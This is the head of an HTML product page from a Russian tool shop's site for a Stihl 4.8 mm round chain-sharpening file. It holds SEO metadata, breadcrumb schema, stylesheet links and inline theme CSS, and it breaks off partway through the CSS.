

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325/
body_size: 21842
content:
<!doctype html> <html dir="ltr" lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="https://gmpg.org/xfn/11"> <title>Напильник круглый Stihl 4.8 мм 0.325″ | Всё для надёжного хозяина - официальный сайт Пенза</title> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- All in One SEO 4.9.0 - aioseo.com --> <meta name="description" content="Регулярная заточка цепи позволяет продлить срок службы инструмента и гарантировать качественную работу. Для обслуживания инструмента STIHL мы предлагаем вам круглый напильник для заточки цепей, который может использоваться правки режущих зубьев при обслуживании. Этот инструмент удобен при снятии заусенцев и обработки скошенных и вогнутых режущих поверхностей. Вы можете подобрать в нашем каталоге круглый напильник для заточки"/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325/"/> <meta name="generator" content="All in One SEO (AIOSEO) 4.9.0"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/vdnh-penza.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/shop.html#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/shop.html#listItem","position":2,"name":"Shop","item":"https:\/\/vdnh-penza.ru\/shop.html","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/#listItem","name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/#listItem","position":3,"name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410","item":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/#listItem","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/shop.html#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/#listItem","position":4,"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b","item":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/#listItem","name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043a \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430\u043c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/#listItem","name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/#listItem","position":5,"name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043a \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430\u043c","item":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/instrument-dlya-obsluzhivaniya-benzopil-stihl\/#listItem","name":"\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b \"Stihl\""},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/#listItem","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/instrument-dlya-obsluzhivaniya-benzopil-stihl\/#listItem","position":6,"name":"\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b \"Stihl\"","item":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/instrument-dlya-obsluzhivaniya-benzopil-stihl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#listItem","name":"\u041d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u043a\u0440\u0443\u0433\u043b\u044b\u0439 Stihl 4.8 \u043c\u043c 0.325&#8243;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/#listItem","name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043a \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430\u043c"}},{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#listItem","position":7,"name":"\u041d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u043a\u0440\u0443\u0433\u043b\u044b\u0439 Stihl 4.8 \u043c\u043c 0.325&#8243;","previousItem":{"@type":"ListItem","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/komplektuyushhie-k-benzopilam\/instrument-dlya-obsluzhivaniya-benzopil-stihl\/#listItem","name":"\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u043d\u0437\u043e\u043f\u0438\u043b \"Stihl\""}}]},{"@type":"ItemPage","@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#itempage","url":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/","name":"\u041d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u043a\u0440\u0443\u0433\u043b\u044b\u0439 Stihl 4.8 \u043c\u043c 0.325\u2033 | \u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","description":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u0430\u044f \u0437\u0430\u0442\u043e\u0447\u043a\u0430 \u0446\u0435\u043f\u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0434\u043b\u0438\u0442\u044c \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 \u0438 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443. \u0414\u043b\u044f \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 STIHL \u043c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c \u0432\u0430\u043c \u043a\u0440\u0443\u0433\u043b\u044b\u0439 \u043d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u0434\u043b\u044f \u0437\u0430\u0442\u043e\u0447\u043a\u0438 \u0446\u0435\u043f\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0430\u0432\u043a\u0438 \u0440\u0435\u0436\u0443\u0449\u0438\u0445 \u0437\u0443\u0431\u044c\u0435\u0432 \u043f\u0440\u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0438. \u042d\u0442\u043e\u0442 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0443\u0434\u043e\u0431\u0435\u043d \u043f\u0440\u0438 \u0441\u043d\u044f\u0442\u0438\u0438 \u0437\u0430\u0443\u0441\u0435\u043d\u0446\u0435\u0432 \u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0441\u043a\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0438 \u0432\u043e\u0433\u043d\u0443\u0442\u044b\u0445 \u0440\u0435\u0436\u0443\u0449\u0438\u0445 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0435\u0439. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u0432 \u043d\u0430\u0448\u0435\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043a\u0440\u0443\u0433\u043b\u044b\u0439 \u043d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a \u0434\u043b\u044f \u0437\u0430\u0442\u043e\u0447\u043a\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/vdnh-penza.ru\/#website"},"breadcrumb":{"@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/vdnh-penza.ru\/wp-content\/uploads\/2019\/08\/\u043d\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u043a.jpg","@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#mainImage","width":710,"height":710},"primaryImageOfPage":{"@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#mainImage"},"datePublished":"2019-08-22T16:28:58+03:00","dateModified":"2022-07-21T15:58:57+03:00"},{"@type":"Organization","@id":"https:\/\/vdnh-penza.ru\/#organization","name":"\u0418\u041f \u0421\u043b\u0430\u0431\u0436\u0435\u043d\u0438\u043d\u043e\u0432\u0430 \u0420\u0430\u0438\u0441\u0430 \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d\u043e\u0432\u043d\u0430","description":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0438\u043b\u043b\u0438\u0440\u044b \u0422\u0435\u0445\u043d\u0438\u043a\u0438 STIHL, \u041f\u0430\u0442\u0440\u0438\u043e\u0442, \u0414\u0438\u043e\u043b\u0434 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041f\u0435\u043d\u0437\u0430","url":"https:\/\/vdnh-penza.ru\/","telephone":"+78412988931","logo":{"@type":"ImageObject","url":"https:\/\/vdnh-penza.ru\/wp-content\/uploads\/2021\/01\/cropped-cropped-cropped-top0003-61-4.jpg","@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#organizationLogo","width":1345,"height":205},"image":{"@id":"https:\/\/vdnh-penza.ru\/product\/napilnik-kruglyj-stihl-4-8-mm-0-325\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/vdnh-penza.ru\/#website","url":"https:\/\/vdnh-penza.ru\/","name":"\u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","description":"\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0438\u043b\u043b\u0438\u0440\u044b \u0422\u0435\u0445\u043d\u0438\u043a\u0438 STIHL, \u041f\u0430\u0442\u0440\u0438\u043e\u0442, \u0414\u0438\u043e\u043b\u0434 \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041f\u0435\u043d\u0437\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/vdnh-penza.ru\/#organization"}}]}
		</script> <!-- All in One SEO --> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vdnh-penza.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all'/> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='photoswipe-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='woocommerce-layout-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all'/> <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/> <link rel='stylesheet' id='woocommerce-general-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all'/> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } </style> <link rel='stylesheet' id='yith-quick-view-css' href='https://vdnh-penza.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css' type='text/css' media='all'/> <style id='yith-quick-view-inline-css' type='text/css'> #yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)} #yith-quick-view-modal .yith-wcqv-main{background:#ffffff;} #yith-quick-view-close{color:#cdcdcd;} #yith-quick-view-close:hover{color:#ff0000;} </style> <link rel='stylesheet' id='orchid-store-style-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-boxicons-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/fonts/boxicons/boxicons.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fontawesome-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/fonts/fontawesome/fontawesome.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-main-style-css' href='https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/dist/css/main-style.css' type='text/css' media='all'/> <style id='orchid-store-main-style-inline-css' type='text/css'> .editor-entry a,.quantity-button,.entry-404 h1 span,.banner-style-1 .caption span,.product-widget-style-2 .tab-nav ul li a.active{color:#029d37;}button,.mobile-navigation,input[type='button'],input[type='reset'],input[type='submit'],.wp-block-search .wp-block-search__button,.wp-block-search.wp-block-search__text-button .wp-block-search__button,.entry-tags a,.entry-cats ul li a,.button-general,a.button-general,#yith-quick-view-close,.woocommerce .add_to_cart_button,.woocommerce #respond input#submit,.woocommerce input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.orchid-backtotop,.category-nav li a:hover,.cta-style-1,.main-navigation,.header-style-1 .top-header,#yith-wcwl-popup-message,.header-style-1 .custom-search-entry button,.header-style-1 .custom-search-entry button:hover,.header-style-1 .custom-search .search-form button,.header-style-1 .wishlist-icon-container a > .item-count,.header-style-1 .mini-cart .trigger-mini-cart > .item-count,.masterheader .mini-cart button,.owl-carousel button.owl-dot.active,.woocommerce .added_to_cart.wc-forward,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a,.default-post-wrap .page-head .entry-cats ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page #add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.header-style-1 .wishlist-icon-container a,.wc-block-grid .wp-block-button__link,.os-about-widget .social-icons ul li a,.patigation .page-numbers,.woocommerce .woocommerce-pagination .page-numbers li span,.woocommerce .woocommerce-pagination .page-numbers li a,.woocommerce ul.products li .product-hover-items a,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.product-widget-style-3 .owl-carousel .owl-nav button.owl-next,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev,.mobile-header-style-1 .bottom-block,.woocommerce-store-notice.demo_store,.addonify-add-to-wishlist-btn,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn{background-color:#029d37;}section .section-title h2:after,section .section-title h3:after{content:'';background-color:#029d37;}.widget .widget-title h3:after{content:'';border-top-color:#029d37;}.woocommerce-page .woocommerce-MyAccount-content p a{border-bottom-color:#029d37;}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:'';border-bottom-color:#029d37;}.category-nav ul,.masterheader .mini-cart,.header-style-1 .custom-search-entry,.header-style-1 .custom-search-entry .select-custom{border-color:#029d37;}a:hover,.quantity-button:hover,.entry-metas ul li a:hover,.footer a:hover,.editor-entry a:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_rss li a:hover,.widget_pages li a:hover,.widget_nav_menu li a:hover,.woocommerce-widget-layered-nav ul li a:hover,.widget_rss .widget-title h3 a:hover,.widget_rss ul li a:hover,.masterheader .social-icons ul li a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .reply a:focus,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .fn a:focus,.footer .widget_rss ul li a:hover,.comments-area .comment-body .fn:hover,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .comment-metadata a:hover,.comments-area .comment-body .comment-metadata .edit-link:hover,.masterheader .topbar-items a:hover,.default-page-wrap .page-head .entry-metas ul li a:hover,.default-post-wrap .page-head .entry-metas ul li a:hover,.mini-cart-open 